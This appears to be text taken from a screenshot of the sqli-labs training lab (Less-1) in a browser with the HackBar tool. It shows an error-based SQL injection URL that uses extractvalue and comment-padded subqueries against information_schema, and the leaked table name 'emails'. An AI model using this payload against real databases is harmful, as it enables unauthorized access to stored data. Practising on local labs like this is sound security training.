 Welcome Dhakkan
XPATH syntax error: '~emails'
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://localhost/sqli-labs-master/Less-1/?id='-extractvalue(1,concat(char(126),(select
/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema='security'
/**/limit/**/0,1)))-'